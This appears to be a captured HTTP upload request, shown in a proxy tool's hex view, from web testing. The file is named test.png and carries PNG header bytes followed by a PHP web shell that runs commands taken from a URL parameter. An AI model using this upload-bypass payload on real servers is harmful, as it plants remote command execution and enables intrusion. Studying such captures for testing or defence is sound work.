 Request
Pretty Raw Hex \n
000002b0 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
000002c0 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
000002d0 22 69 6d 61 67 65 22 3b 20 66 69 6c 65 6e 61 6d "image"; filenam
000002e0 65 3d 22 74 65 73 74 2e 70 6e 67 22 0d 0a 43 6f e="test.png" Co
000002f0 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 ntent-Type: imag
00000300 65 2f 70 6e 67 0d 0a 0d 0a 89 50 4e 47 0d 0a 1a e/png PNG
00000310 0a 0d 0a 3c 3f 70 68 70 20 73 79 73 74 65 6d 28 <?php system(
00000320 24 5f 47 45 54 5b 22 63 6d 64 22 5d 3b 3f 3e 0a $_GET["cmd"];?>
00000330 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
00000340 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 ---------------4
00000350 30 34 36 34 37 33 32 30 30 32 32 32 33 35 35 31 0464732002223551
00000360 35 39 36 33 34 38 32 36 39 37 35 31 33 0d 0a 43 5963482697513 C
Event log (6) All issues